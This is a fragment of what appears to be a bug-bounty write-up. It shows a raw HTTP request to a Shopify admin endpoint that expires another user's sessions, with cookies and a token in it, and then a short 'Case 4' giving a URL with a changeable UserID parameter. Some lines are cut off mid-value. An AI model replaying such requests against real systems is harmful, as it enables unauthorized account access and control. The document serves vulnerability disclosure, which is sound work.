 The vulnerability was easy to find:
Plain Text
POST /admin/settings/account/expire_specific_users_sessions/7641433
HTTP/1.1 Host: don432.myshopify.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/;q=0.8 Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://don432.myshopify.com/admin/settings/account/7641433
Cookie: utma=1.652371099.1420114739.1428608063.1429133861.3; utmz=1.1428608063.2.2.utmcsr=app.shopify.com|utmccn=(referral)|utmcmd=refer
insp_slim=1428608118179; insp_wid=723062851; insp_nv=true; insp_ref=aHR0cHM6Ly9hcHAuc2hvcGlmeS5jb20vc2VydmljZXMvc2lnbnVwL3NldHVw; insp_n
9.1420114739; _ab=1; storefront_digest=b4ed3ef7ad8e531a7b8ec20bf70aa78c21eebe0f4062879ce3a064bd785bc7fe; utmb=1.15.10.1429133861; __utmc
1351a2a38541dee544204810315; _gat=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded Content-Length: 96
utf8=%E2%9C%93&_method=patch&authenticity_token=ttrjwIKbLTYDSprUu9pAvTma%2BdxbIWn9mrjvYSb1Lok%3D
Case 4 - Private, $2,000 (mine)
Let's make is simple:
https://dangerousgoods.radacted.com/dangerous-ws/dguser/?UserID=54